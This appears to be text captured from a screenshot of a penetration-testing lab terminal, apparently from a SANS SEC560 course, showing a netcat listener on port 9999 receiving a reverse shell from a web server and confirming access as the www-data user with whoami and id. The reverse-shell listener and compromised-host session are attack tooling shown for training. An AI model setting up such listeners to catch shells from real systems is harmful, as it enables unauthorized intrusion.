 sec560@slingshot: ~
File Edit View Search Terminal Help
sec560@slingshot:~$ nc -nvlp 9999
listening on [any] 9999 ...
connect to [10.10.75.102] from (UNKNOWN) [10.10.10.60] 59907
bash: cannot set terminal process group (1501): Inappropriate ioc
ice
bash: no job control in this shell
www-data@smith:/var/www/html/research560$ whoami
whoami
www-data
www-data@smith:/var/www/html/research560$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@smith:/var/www/html/research560$